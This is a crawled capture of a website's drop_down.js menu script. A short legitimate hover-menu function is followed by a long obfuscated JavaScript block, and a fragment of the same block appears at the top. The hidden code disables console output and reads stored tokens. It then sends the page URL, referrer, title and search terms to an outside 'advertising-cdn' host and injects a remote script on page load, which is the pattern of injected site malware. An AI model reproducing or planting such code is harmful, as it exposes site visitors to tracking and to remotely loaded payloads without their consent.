_0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/drop_down.js
body_size: 21700
content:
function IEHoverPseudo() {

    for (var j = 1;; j ++){

        var nomes = "quebras"+j;

            var navItems = document.getElementById(nomes).getElementsByTagName("li");
                if (navItems != null){


            for (var i=0; i<navItems.length; i++) {
                if(navItems[i].className == "menuparent") {
                    navItems[i].onmouseover=function() { this.className += " over"; }
                    navItems[i].onmouseout=function() { this.className = "menuparent"; }
                }
            }
        }
        else
            break;
    }

}


(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return 